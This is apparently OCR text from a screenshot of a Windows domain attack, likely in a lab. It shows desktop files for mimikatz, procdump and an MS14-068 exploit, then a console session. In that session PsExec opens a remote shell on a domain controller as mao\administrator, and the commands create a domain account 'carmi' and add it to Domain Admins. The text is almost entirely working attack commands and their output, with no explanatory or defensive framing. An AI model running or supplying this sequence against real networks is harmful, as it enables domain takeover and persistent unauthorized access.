 回收站
procdump...
passwd.d...
mimikatz....
MS14-068...
PsExec.exe
TGT_Admi...
\\192.168.126.10: cmd
C:\Users\xiao\Desktop>PsExec.exe \\192.168.126.10 cmd
PsExec v1.98 - Execute processes remotely
Copyright (C) 2001-2010 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::ed61:b845:4d14:933%12
IPv4 地址 . . . . . . . . . . . . : 192.168.126.10
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.126.2
隧道适配器 isatap.{FD55554F-8A2D-4D47-931A-D992A7419D3A}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Windows\system32>whoami
mao\administrator
C:\Windows\system32>net user carmi carmi@123 /add /domain
命令成功完成。
C:\Windows\system32>net group "Domain Admins" carmi /add /domain
命令成功完成。